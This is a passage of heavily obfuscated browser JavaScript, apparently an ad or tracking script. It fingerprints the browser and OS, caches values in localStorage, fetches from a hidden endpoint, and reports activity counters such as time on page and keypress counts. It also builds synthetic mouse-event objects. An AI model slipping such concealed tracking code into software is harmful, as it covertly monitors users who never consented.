_0x55a1b3&&(0x1<=_0x1ba226||0xa>=_0x1ba226);}function _0x53522b(_0x3ae35d,_0xeaba89){var _0xe5ce54=a0_0x1f10;window[_0xe5ce54(0x2bc)][_0xe5ce54(0x1ca)](_0x3ae35d,JSON[_0xe5ce54(0x28b)]({'\x76\x61\x6c\x75\x65':_0xeaba89,'\x6b\x64':new Date()['\x67\x65\x74\x54\x69\x6d\x65']()+0x1b7740}));}function _0x116bd8(){var _0x366852=a0_0x1f10;var _0x4514ff=window[_0x366852(0x2bc)][_0x366852(0x2c4)](_0x366852(0x18a));if(!_0x4514ff)return null;_0x4514ff=JSON[_0x366852(0x2b3)](_0x4514ff);return new Date()[_0x366852(0x1b5)]()>_0x4514ff['\x6b\x64']?(window[_0x366852(0x2bc)][_0x366852(0x22c)](_0x366852(0x18a)),null):_0x4514ff[_0x366852(0x1db)];}function _0x2ea8bc(){var _0x1541d3=a0_0x1f10;var _0xb43460=_0x116bd8()||'\x2d\x31';'\x2d\x31'!==_0xb43460&&'\x2d\x32'!==_0xb43460||fetch(_0x1541d3(0x25d),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':_0x1541d3(0x332),'\x6d\x6f\x64\x65':_0x1541d3(0x324)})[_0x1541d3(0x2aa)](function(_0x376e87){var _0x128f87=_0x1541d3;return _0x376e87[_0x128f87(0x17f)]();})[_0x1541d3(0x2aa)](function(_0x4db22c){var _0x200103=_0x1541d3;-0x1!==_0x4db22c[_0x200103(0x34c)]('\x7c')?(_0x53522b(_0x200103(0x18a),_0x4db22c['\x73\x70\x6c\x69\x74']('\x7c')[0x0]),_0x53522b(_0x200103(0x2bd),_0x4db22c[_0x200103(0x1a7)]('\x7c')[0x1])):_0x53522b(_0x200103(0x18a),_0x4db22c);})['\x63\x61\x74\x63\x68'](function(){var _0x26b4c0=_0x1541d3;_0x53522b(_0x26b4c0(0x18a),'\x2d\x32');});}function _0x1170bb(){_0x53eed1(function(){var _0x3bf7c5=a0_0x1f10;_0xe0a634[_0x3bf7c5(0x2fa)+_0x64361d]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};},0x3e8);}function _0x3c10aa(){var _0x3a62fb=a0_0x1f10;return'\x26\x75\x74\x72\x31\x3d'+_0xe0a634[_0x3a62fb(0x2fa)+_0x64361d][_0x3a62fb(0x2a5)]+_0x3a62fb(0x36c)+_0xe0a634['\x75\x74\x72\x5f'+_0x64361d][_0x3a62fb(0x380)]+'\x26\x75\x74\x72\x33\x3d'+_0xe0a634[_0x3a62fb(0x2fa)+_0x64361d][_0x3a62fb(0x314)]+_0x3a62fb(0x20d)+_0xe0a634[_0x3a62fb(0x2fa)+_0x64361d][_0x3a62fb(0x301)]+_0x3a62fb(0x28e)+_0xe0a634[_0x3a62fb(0x2fa)+_0x64361d][_0x3a62fb(0x223)]+_0x3a62fb(0x1fb)+_0xe0a634[_0x3a62fb(0x2fa)+_0x64361d]['\x6b\x65\x79\x70\x72\x65\x73\x73\x43\x6f\x75\x6e\x74']+'\x26\x75\x74\x72\x37\x3d'+_0xe0a634[_0x3a62fb(0x2fa)+_0x64361d][_0x3a62fb(0x275)];}'\x6f\x62\x6a\x65\x63\x74'!==typeof JSON&&(JSON={});(function(){var _0xf2d7e=a0_0x1f10;function _0x546092(_0x55a54f){return 0xa>_0x55a54f?'\x30'+_0x55a54f:_0x55a54f;}function _0x16c2ad(){return this['\x76\x61\x6c\x75\x65\x4f\x66']();}function _0x12452d(_0x43d38e){var _0x55b38a=a0_0x1f10;_0x3ed173[_0x55b38a(0x2eb)]=0x0;return _0x3ed173[_0x55b38a(0x27c)](_0x43d38e)?'\x22'+_0x43d38e[_0x55b38a(0x2ec)](_0x3ed173,function(_0x28061a){var _0x292e6d=_0x55b38a;var _0x2e0154=_0x146c04[_0x28061a];return'\x73\x74\x72\x69\x6e\x67'===typeof _0x2e0154?_0x2e0154:'\x5c\x75'+('\x30\x30\x30\x30'+_0x28061a[_0x292e6d(0x329)](0x0)[_0x292e6d(0x330)](0x10))[_0x292e6d(0x2ba)](-0x4);})+'\x22':'\x22'+_0x43d38e+'\x22';}function _0x31fd43(_0x112331,_0x2fb540){var _0x398773=a0_0x1f10;var _0x1d2cd5,_0x377062,_0x3ecc49,_0x482241,_0x412f6a=_0x3078b1,_0x13f92b,_0x5be343=_0x2fb540[_0x112331];_0x5be343&&_0x398773(0x321)===typeof _0x5be343&&_0x398773(0x26c)===typeof _0x5be343[_0x398773(0x191)]&&(_0x5be343=_0x5be343[_0x398773(0x191)](_0x112331));_0x398773(0x26c)===typeof _0x4f3e2f&&(_0x5be343=_0x4f3e2f[_0x398773(0x22b)](_0x2fb540,_0x112331,_0x5be343));switch(typeof _0x5be343){case'\x73\x74\x72\x69\x6e\x67':return _0x12452d(_0x5be343);case'\x6e\x75\x6d\x62\x65\x72':return isFinite(_0x5be343)?String(_0x5be343):_0x398773(0x229);case'\x62\x6f\x6f\x6c\x65\x61\x6e':case _0x398773(0x229):return String(_0x5be343);case'\x6f\x62\x6a\x65\x63\x74':if(!_0x5be343)return _0x398773(0x229);_0x3078b1+=_0x1de972;_0x13f92b=[];if(_0x398773(0x246)===Object[_0x398773(0x354)][_0x398773(0x330)]['\x61\x70\x70\x6c\x79'](_0x5be343)){_0x482241=_0x5be343[_0x398773(0x1a4)];for(_0x1d2cd5=0x0;_0x1d2cd5<_0x482241;_0x1d2cd5+=0x1)_0x13f92b[_0x1d2cd5]=_0x31fd43(_0x1d2cd5,_0x5be343)||'\x6e\x75\x6c\x6c';_0x3ecc49=_0x13f92b[_0x398773(0x1a4)]?_0x3078b1?'\x5b\x0a'+_0x3078b1+_0x13f92b['\x6a\x6f\x69\x6e']('\x2c\x0a'+_0x3078b1)+'\x0a'+_0x412f6a+'\x5d':'\x5b'+_0x13f92b[_0x398773(0x247)]('\x2c')+'\x5d':'\x5b\x5d';_0x3078b1=_0x412f6a;return _0x3ecc49;}if(_0x4f3e2f&&_0x398773(0x321)===typeof _0x4f3e2f)for(_0x482241=_0x4f3e2f[_0x398773(0x1a4)],_0x1d2cd5=0x0;_0x1d2cd5<_0x482241;_0x1d2cd5+=0x1)_0x398773(0x287)===typeof _0x4f3e2f[_0x1d2cd5]&&(_0x377062=_0x4f3e2f[_0x1d2cd5],(_0x3ecc49=_0x31fd43(_0x377062,_0x5be343))&&_0x13f92b[_0x398773(0x20a)](_0x12452d(_0x377062)+(_0x3078b1?'\x3a\x20':'\x3a')+_0x3ecc49));else for(_0x377062 in _0x5be343)Object[_0x398773(0x354)][_0x398773(0x203)][_0x398773(0x22b)](_0x5be343,_0x377062)&&(_0x3ecc49=_0x31fd43(_0x377062,_0x5be343))&&_0x13f92b['\x70\x75\x73\x68'](_0x12452d(_0x377062)+(_0x3078b1?'\x3a\x20':'\x3a')+_0x3ecc49);_0x3ecc49=_0x13f92b[_0x398773(0x1a4)]?_0x3078b1?'\x7b\x0a'+_0x3078b1+_0x13f92b[_0x398773(0x247)]('\x2c\x0a'+_0x3078b1)+'\x0a'+_0x412f6a+'\x7d':'\x7b'+_0x13f92b[_0x398773(0x247)]('\x2c')+'\x7d':'\x7b\x7d';_0x3078b1=_0x412f6a;return _0x3ecc49;}}var _0x5de96e=/^[\],:{}\s]*$/,_0x29eb5f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x30539c=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x880d03=/(?:^|:|,)(?:\s*\[)+/g,_0x3ed173=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x2c5fbe=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;_0xf2d7e(0x26c)!==typeof Date[_0xf2d7e(0x354)]['\x74\x6f\x4a\x53\x4f\x4e']&&(Date['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf2d7e(0x191)]=function(){var _0x259583=_0xf2d7e;return isFinite(this[_0x259583(0x323)]())?this[_0x259583(0x2fd)]()+'\x2d'+_0x546092(this[_0x259583(0x2b5)]()+0x1)+'\x2d'+_0x546092(this[_0x259583(0x2cc)]())+'\x54'+_0x546092(this['\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72\x73']())+'\x3a'+_0x546092(this['\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75\x74\x65\x73']())+'\x3a'+_0x546092(this[_0x259583(0x1a5)]())+'\x5a':null;},Boolean[_0xf2d7e(0x354)][_0xf2d7e(0x191)]=_0x16c2ad,Number[_0xf2d7e(0x354)][_0xf2d7e(0x191)]=_0x16c2ad,String[_0xf2d7e(0x354)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x16c2ad);var _0x3078b1,_0x1de972,_0x146c04,_0x4f3e2f;_0xf2d7e(0x26c)!==typeof JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79']&&(_0x146c04={'\x08':'\x5c\x62','\x09':'\x5c\x74','\x0a':'\x5c\x6e','\x0c':'\x5c\x66','\x0d':'\x5c\x72','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79']=function(_0x2e715e,_0x508998,_0xe4da62){var _0x2d83b9=_0xf2d7e;var _0x1a55b0;_0x1de972=_0x3078b1='';if(_0x2d83b9(0x342)===typeof _0xe4da62)for(_0x1a55b0=0x0;_0x1a55b0<_0xe4da62;_0x1a55b0+=0x1)_0x1de972+='\x20';else _0x2d83b9(0x287)===typeof _0xe4da62&&(_0x1de972=_0xe4da62);if((_0x4f3e2f=_0x508998)&&_0x2d83b9(0x26c)!==typeof _0x508998&&('\x6f\x62\x6a\x65\x63\x74'!==typeof _0x508998||_0x2d83b9(0x342)!==typeof _0x508998[_0x2d83b9(0x1a4)]))throw Error(_0x2d83b9(0x251));return _0x31fd43('',{'':_0x2e715e});});_0xf2d7e(0x26c)!==typeof JSON['\x70\x61\x72\x73\x65']&&(JSON[_0xf2d7e(0x2b3)]=function(_0xd7eea8,_0x33254b){var _0x1c8555=_0xf2d7e;function _0x2b47bf(_0x58d9f7,_0x14c43b){var _0xf5db22=a0_0x1f10;var _0x23f54a,_0x51738d,_0x414e83=_0x58d9f7[_0x14c43b];if(_0x414e83&&'\x6f\x62\x6a\x65\x63\x74'===typeof _0x414e83)for(_0x23f54a in _0x414e83)Object[_0xf5db22(0x354)][_0xf5db22(0x203)][_0xf5db22(0x22b)](_0x414e83,_0x23f54a)&&(_0x51738d=_0x2b47bf(_0x414e83,_0x23f54a),void 0x0!==_0x51738d?_0x414e83[_0x23f54a]=_0x51738d:delete _0x414e83[_0x23f54a]);return _0x33254b['\x63\x61\x6c\x6c'](_0x58d9f7,_0x14c43b,_0x414e83);}var _0x566a78;_0xd7eea8=String(_0xd7eea8);_0x2c5fbe[_0x1c8555(0x2eb)]=0x0;_0x2c5fbe['\x74\x65\x73\x74'](_0xd7eea8)&&(_0xd7eea8=_0xd7eea8[_0x1c8555(0x2ec)](_0x2c5fbe,function(_0x9cfe68){var _0x3ed7c5=_0x1c8555;return'\x5c\x75'+(_0x3ed7c5(0x264)+_0x9cfe68[_0x3ed7c5(0x329)](0x0)[_0x3ed7c5(0x330)](0x10))[_0x3ed7c5(0x2ba)](-0x4);}));if(_0x5de96e[_0x1c8555(0x27c)](_0xd7eea8[_0x1c8555(0x2ec)](_0x29eb5f,'\x40')[_0x1c8555(0x2ec)](_0x30539c,'\x5d')[_0x1c8555(0x2ec)](_0x880d03,'')))return _0x566a78=eval('\x28'+_0xd7eea8+'\x29'),'\x66\x75\x6e\x63\x74\x69\x6f\x6e'===typeof _0x33254b?_0x2b47bf({'':_0x566a78},''):_0x566a78;throw new SyntaxError('\x4a\x53\x4f\x4e\x2e\x70\x61\x72\x73\x65');});}());(function(){var _0xdd6e0c=a0_0x1f10;_0xdd6e0c(0x241)in window&&_0xdd6e0c(0x2b2)in window||(window[_0xdd6e0c(0x241)]=function(_0x130233){var _0x59279e=_0xdd6e0c;_0x130233=String(_0x130233);var _0x9ccf31=0x0,_0x8024a4=[],_0x9ed224=0x0,_0x2072d2=0x0,_0xae8939;_0x130233=_0x130233[_0x59279e(0x2ec)](/\s/g,'');_0x130233['\x6c\x65\x6e\x67\x74\x68']%0x4||(_0x130233=_0x130233[_0x59279e(0x2ec)](/=+$/,''));if(0x1===_0x130233['\x6c\x65\x6e\x67\x74\x68']%0x4)throw Error('\x49\x6e\x76\x61\x6c\x69\x64\x43\x68\x61\x72\x61\x63\x74\x65\x72\x45\x72\x72\x6f\x72');if(/[^+/0-9A-Za-z]/[_0x59279e(0x27c)](_0x130233))throw Error(_0x59279e(0x292));for(;_0x9ccf31<_0x130233['\x6c\x65\x6e\x67\x74\x68'];)_0xae8939=_0x59279e(0x37a)[_0x59279e(0x34c)](_0x130233[_0x59279e(0x2db)](_0x9ccf31)),_0x9ed224=_0x9ed224<<0x6|_0xae8939,_0x2072d2+=0x6,0x18===_0x2072d2&&(_0x8024a4[_0x59279e(0x20a)](String[_0x59279e(0x1e7)](_0x9ed224>>0x10&0xff)),_0x8024a4['\x70\x75\x73\x68'](String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x9ed224>>0x8&0xff)),_0x8024a4[_0x59279e(0x20a)](String[_0x59279e(0x1e7)](_0x9ed224&0xff)),_0x9ed224=_0x2072d2=0x0),_0x9ccf31+=0x1;0xc===_0x2072d2?_0x8024a4[_0x59279e(0x20a)](String[_0x59279e(0x1e7)](_0x9ed224>>0x4&0xff)):0x12===_0x2072d2&&(_0x9ed224>>=0x2,_0x8024a4['\x70\x75\x73\x68'](String[_0x59279e(0x1e7)](_0x9ed224>>0x8&0xff)),_0x8024a4[_0x59279e(0x20a)](String[_0x59279e(0x1e7)](_0x9ed224&0xff)));return _0x8024a4[_0x59279e(0x247)]('');},window[_0xdd6e0c(0x2b2)]=function(_0x13fab0){var _0x46b4df=_0xdd6e0c;_0x13fab0=String(_0x13fab0);var _0x3a115d=0x0,_0x239960=[],_0xeaa172,_0x3840d2,_0x16aa8e,_0x28f954;if(/[^\x00-\xFF]/[_0x46b4df(0x27c)](_0x13fab0))throw Error(_0x46b4df(0x292));for(;_0x3a115d<_0x13fab0['\x6c\x65\x6e\x67\x74\x68'];)_0xeaa172=_0x13fab0[_0x46b4df(0x329)](_0x3a115d++),_0x3840d2=_0x13fab0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3a115d++),_0x16aa8e=_0x13fab0[_0x46b4df(0x329)](_0x3a115d++),_0x28f954=_0xeaa172>>0x2,_0xeaa172=(_0xeaa172&0x3)<<0x4|_0x3840d2>>0x4,_0x3840d2=(_0x3840d2&0xf)<<0x2|_0x16aa8e>>0x6,_0x16aa8e&=0x3f,_0x3a115d===_0x13fab0[_0x46b4df(0x1a4)]+0x2?_0x16aa8e=_0x3840d2=0x40:_0x3a115d===_0x13fab0[_0x46b4df(0x1a4)]+0x1&&(_0x16aa8e=0x40),_0x239960[_0x46b4df(0x20a)]('\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d'[_0x46b4df(0x2db)](_0x28f954),_0x46b4df(0x37a)[_0x46b4df(0x2db)](_0xeaa172),_0x46b4df(0x37a)['\x63\x68\x61\x72\x41\x74'](_0x3840d2),'\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d'[_0x46b4df(0x2db)](_0x16aa8e));return _0x239960['\x6a\x6f\x69\x6e']('');});}());Array[_0x47000a(0x354)][_0x47000a(0x34c)]||(Array[_0x47000a(0x354)]['\x69\x6e\x64\x65\x78\x4f\x66']=function(_0x3a027f,_0x543f14){var _0x579ed3=_0x47000a;var _0x285891;if(!this)throw new TypeError(_0x579ed3(0x1f4));var _0x32d767=Object(this),_0x54a110=_0x32d767[_0x579ed3(0x1a4)]>>>0x0;if(!_0x54a110)return-0x1;_0x285891=+_0x543f14||0x0;Infinity===Math[_0x579ed3(0x2df)](_0x285891)&&(_0x285891=0x0);if(_0x285891>=_0x54a110)return-0x1;for(_0x285891=Math['\x6d\x61\x78'](0x0<=_0x285891?_0x285891:_0x54a110-Math[_0x579ed3(0x2df)](_0x285891),0x0);_0x285891<_0x54a110;){if(_0x285891 in _0x32d767&&_0x32d767[_0x285891]===_0x3a027f)return _0x285891;_0x285891++;}return-0x1;});String[_0x47000a(0x354)]['\x74\x72\x69\x6d']||(String[_0x47000a(0x354)][_0x47000a(0x181)]=function(){var _0x2c1c6a=_0x47000a;return this[_0x2c1c6a(0x2ec)](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,'');});_0x466404[_0x47000a(0x354)]['\x66']=function(_0x1831c6){return this['\x68'][_0x1831c6];};_0x466404[_0x47000a(0x354)]['\x62']=function(_0x976807){this['\x68'][_0x976807]=!0x0;};_0x466404[_0x47000a(0x354)]['\x53']=function(_0x2e072e){var _0x4f1c5a=this['\x68'],_0x599296;for(_0x599296 in _0x4f1c5a)if(null===_0x2e072e(_0x599296))break;};_0x466404['\x62']=function(_0x1c92ed){var _0x194121=_0x47000a;if(_0x194121(0x26c)!=typeof _0x1c92ed[_0x194121(0x20a)])throw Error(_0x194121(0x18e));for(var _0x6c8f4c=new _0x466404(),_0x9af225=0x0;_0x9af225<_0x1c92ed[_0x194121(0x1a4)];_0x9af225++)_0x6c8f4c['\x62'](_0x1c92ed[_0x9af225]);return _0x6c8f4c;};var _0x4a77ac=new _0x466404(),_0x13df08=function(_0x1e4e90){for(var _0x290e22=[],_0x1391d7,_0x2e8655=0x0;0x100>_0x2e8655;_0x2e8655++){_0x1391d7=_0x2e8655;for(var _0x1c98ed=0x0;0x8>_0x1c98ed;_0x1c98ed++)_0x1391d7&0x1?(_0x1391d7>>>=0x1,_0x1391d7^=_0x1e4e90):_0x1391d7>>>=0x1;_0x290e22[_0x2e8655]=_0x1391d7;}return _0x290e22;}(0xedb88320),_0x2b965b=navigator[_0x47000a(0x302)][_0x47000a(0x1c2)](),_0x3241d4={},_0x5d58da={'\x45\x65':0x0,'\x6d\x65':0x1,'\x44\x65':0x2,'\x6e\x65':0x3,'\x24':0x4,'\x78\x63':0x5,'\x52':0x6,'\x55\x63':0x7,'\x52\x61':0x8,'\x52\x63':0x9,'\x49\x63':0xa,'\x4a\x63':0xb,'\x56\x45\x52\x53\x49\x4f\x4e':0xc,'\x68\x65':0xd,'\x67\x65':0xe,'\x46\x63':0xf,'\x4b\x63':0x10,'\x79\x63':0x11},_0x170af5=new function(){var _0x5c9974=_0x47000a;this['\x4f']=function(){var _0x1023d5=a0_0x1f10;return/windows/[_0x1023d5(0x27c)](_0x2b965b);};this['\x41']=function(){var _0x8c73c5=a0_0x1f10;return/macintosh/[_0x8c73c5(0x27c)](_0x2b965b);};this[_0x5c9974(0x26b)]=function(){var _0x20f00e=_0x5c9974;return(/chrome/[_0x20f00e(0x27c)](_0x2b965b)||/crios/[_0x20f00e(0x27c)](_0x2b965b))&&!/edge/['\x74\x65\x73\x74'](_0x2b965b);};this['\x66']=function(){var _0x4100ee=_0x5c9974;return/msie|trident\//[_0x4100ee(0x27c)](_0x2b965b)&&!/opera/[_0x4100ee(0x27c)](_0x2b965b);};this['\x57']=function(){return/uc(web|browser)/['\x74\x65\x73\x74'](_0x2b965b);};this['\x73']=function(){return/firefox/['\x74\x65\x73\x74'](_0x2b965b);};this['\x42']=function(){var _0x297149=_0x5c9974;return/safari/[_0x297149(0x27c)](_0x2b965b)&&!this[_0x297149(0x26b)]();};this['\x56']=function(){var _0x2522b0=_0x5c9974;return/titan/[_0x2522b0(0x27c)](_0x2b965b);};this['\x62']=function(_0x4ed889){return _0x296f2a(_0x5d58da['\x56\x45\x52\x53\x49\x4f\x4e'],function(){var _0x45a44a=a0_0x1f10;var _0x513fb9=[];switch(_0x4ed889){case _0x5d58da['\x78\x63']:_0x513fb9=[/edge\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x5d58da['\x55\x63']:_0x513fb9=[/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/,/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x5d58da['\x46\x63']:_0x513fb9=[/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x5d58da['\x4a\x63']:_0x513fb9=[/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/];break;case _0x5d58da['\x4b\x63']:_0x513fb9=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/];break;case _0x5d58da['\x49\x63']:_0x513fb9=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/,/opera[\s/]([0-9]+\.[0-9a-z]+)/];break;case _0x5d58da['\x52']:_0x513fb9=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/];break;case _0x5d58da['\x24']:_0x513fb9=[/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x5d58da['\x52\x61']:_0x513fb9=[/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x5d58da['\x52\x63']:_0x513fb9=[/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/];}for(var _0x57f209=0x0,_0x3a16c0=_0x513fb9['\x6c\x65\x6e\x67\x74\x68'];_0x57f209<_0x3a16c0;_0x57f209++){var _0x4de5bb=_0x2b965b[_0x45a44a(0x215)](_0x513fb9[_0x57f209]);if(_0x4de5bb&&_0x4de5bb[0x1])return parseFloat(_0x4de5bb[0x1]);}return 0x0;});};this['\x54']=function(){var _0xd0606c=_0x5c9974;return(this['\x4f']()||this['\x41']()||this['\x55']()&&!this['\x47']())&&!/mobi/[_0xd0606c(0x27c)](_0x2b965b);};this['\x68']=function(){return!this['\x54']();};this['\x50']=function(){var _0x56b85c=_0x5c9974;return/iphone/[_0x56b85c(0x27c)](_0x2b965b);};this['\x47']=function(){var _0x15e97a=_0x5c9974;return/android/[_0x15e97a(0x27c)](_0x2b965b);};this['\x55']=function(){var _0x326b27=_0x5c9974;return/linux/[_0x326b27(0x27c)](_0x2b965b);};this['\x4e']=function(){var _0x5203cf=_0x5c9974;return/ipad/[_0x5203cf(0x27c)](_0x2b965b);};this['\x4a']=function(){return this['\x4e']()||this['\x50']();};this['\x5a']=function(){return _0x296f2a(_0x5d58da['\x79\x63'],function(){var _0x35bcd8=a0_0x1f10;try{return new ActiveXObject(_0x35bcd8(0x2d3)),!0x0;}catch(_0x1b01dd){return navigator[_0x35bcd8(0x226)][_0x35bcd8(0x24d)]&&navigator[_0x35bcd8(0x226)][_0x35bcd8(0x24d)][_0x35bcd8(0x243)];}});};}(),_0x134985={'\x4d\x61':[],'\x77':function(_0x29c32d,_0x2329da,_0x1583a2,_0x97114f,_0xa758db){var _0x5943f5=_0x47000a;window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']?(_0x97114f[_0x5943f5(0x190)](_0x29c32d,_0x2329da,_0x1583a2),_0xa758db||_0x134985['\x4d\x61'][_0x5943f5(0x20a)]([_0x29c32d,_0x2329da,_0x1583a2,_0x97114f])):window[_0x5943f5(0x183)]&&(_0x97114f['\x65'+_0x29c32d+_0x2329da]=_0x2329da,_0x97114f[_0x29c32d+_0x2329da]=function(){var _0x5f05c5=_0x5943f5;if(_0x97114f['\x65'+_0x29c32d+_0x2329da])_0x97114f['\x65'+_0x29c32d+_0x2329da](window[_0x5f05c5(0x363)]);},_0x97114f[_0x5943f5(0x183)]('\x6f\x6e'+_0x29c32d,_0x97114f[_0x29c32d+_0x2329da]),_0xa758db||_0x134985['\x4d\x61'][_0x5943f5(0x20a)]([_0x29c32d,_0x2329da,_0x1583a2,_0x97114f]));},'\x49':function(_0x184521,_0x5d6a1d,_0x17d723,_0x48d773){var _0xe80e94=_0x47000a;window['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']?_0x48d773['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x184521,_0x5d6a1d,_0x17d723):window['\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74']&&(_0x48d773[_0xe80e94(0x37e)]('\x6f\x6e'+_0x184521,_0x48d773[_0x184521+_0x5d6a1d]),_0x48d773[_0x184521+_0x5d6a1d]=null,_0x48d773['\x65'+_0x184521+_0x5d6a1d]=null);},'\x64\x64':function(){var _0x16ce93=_0x47000a;for(var _0x68819b=_0x134985['\x4d\x61'],_0x3d2ae4=_0x68819b[_0x16ce93(0x1a4)],_0x4bd2e4=0x0;_0x4bd2e4<_0x3d2ae4;_0x4bd2e4++)try{_0x134985['\x49'][_0x16ce93(0x325)](null,_0x68819b[_0x4bd2e4]);}catch(_0x1be8c2){}_0x134985['\x4d\x61']=[];},'\x71\x66':function(_0x1977ba){var _0xd6e858=_0x47000a;_0x1977ba[_0xd6e858(0x1c6)]=!0x0;_0x1977ba[_0xd6e858(0x22d)]&&_0x1977ba[_0xd6e858(0x22d)]();},'\x51\x64':function(_0x3d5a01){var _0x1a75b8=_0x47000a;_0x3d5a01[_0x1a75b8(0x1c6)]=!0x0;_0x3d5a01['\x61\x66']=!0x1;_0x3d5a01[_0x1a75b8(0x1b2)]&&_0x3d5a01[_0x1a75b8(0x1b2)]();},'\x46\x64':function(_0x7a25d7){var _0x36452b=_0x47000a;_0x7a25d7[_0x36452b(0x20e)]=!0x1;_0x7a25d7[_0x36452b(0x341)]&&_0x7a25d7[_0x36452b(0x341)]();},'\x69\x61':function(_0x549643){var _0x2ad201=_0x47000a;if(_0xe0a634[_0x2ad201(0x359)][_0x2ad201(0x2c7)])_0x549643();else if(window[_0x2ad201(0x313)])window['\x6a\x51\x75\x65\x72\x79'](_0xe0a634[_0x2ad201(0x359)])[_0x2ad201(0x286)](_0x549643);else{var _0x7fd581=function(){var _0x296de5=_0x2ad201;_0x134985['\x49']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',_0x7fd581,!0x0,_0xe0a634[_0x296de5(0x359)]);_0x134985['\x49'](_0x296de5(0x24f),_0x7fd581,!0x0,_0xe0a634);_0xe0a634[_0x296de5(0x359)][_0x296de5(0x2c7)]?_0x549643():_0x134985['\x69\x61'](_0x549643);};if(_0x134985['\x4d\x62']()||'\x6c\x6f\x61\x64\x69\x6e\x67'!==_0xe0a634[_0x2ad201(0x359)][_0x2ad201(0x36f)]&&!_0xe0a634[_0x2ad201(0x359)][_0x2ad201(0x22a)][_0x2ad201(0x353)]){var _0x3a2d35=function(){var _0x3cd9e7=_0x2ad201;_0xe0a634[_0x3cd9e7(0x359)][_0x3cd9e7(0x2c7)]?_0x7fd581():_0x53eed1(_0x3a2d35,0x5);};_0x53eed1(_0x3a2d35,0x5);}else _0x134985['\x77'](_0x2ad201(0x189),_0x7fd581,!0x0,_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'],!0x1),_0x134985['\x77']('\x6c\x6f\x61\x64',_0x7fd581,!0x0,_0xe0a634,!0x1);}},'\x74\x64':function(_0x1d29c7,_0x34a6b0,_0x4ac78e,_0x5206e2,_0x5abeb1){var _0x57a791=_0x47000a;var _0x356464;_0x34a6b0={'\x62\x75\x62\x62\x6c\x65\x73':!0x0,'\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65':_0x57a791(0x250)!=_0x1d29c7,'\x76\x69\x65\x77':window,'\x64\x65\x74\x61\x69\x6c':0x0,'\x73\x63\x72\x65\x65\x6e\x58':_0x34a6b0,'\x73\x63\x72\x65\x65\x6e\x59':_0x4ac78e,'\x63\x6c\x69\x65\x6e\x74\x58':_0x5206e2,'\x63\x6c\x69\x65\x6e\x74\x59':_0x5abeb1,'\x63\x74\x72\x6c\x4b\x65\x79':!0x1,'\x61\x6c\x74\x4b\x65\x79':!0x1,'\x73\x68\x69\x66\x74\x4b\x65\x79':!0x1,'\x6d\x65\x74\x61\x4b\x65\x79':!0x1,'\x62\x75\x74\x74\x6f\x6e':0x0,'\x72\x65\x6c\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74':void 0x0};if(_0x57a791(0x26c)==typeof 